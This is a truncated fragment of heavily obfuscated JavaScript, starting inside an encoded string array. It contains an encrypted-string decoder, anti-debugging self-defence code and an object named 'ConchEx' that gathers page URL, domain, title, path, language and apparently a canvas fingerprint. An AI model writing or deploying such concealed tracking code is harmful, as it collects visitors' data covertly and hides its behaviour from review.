CjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return 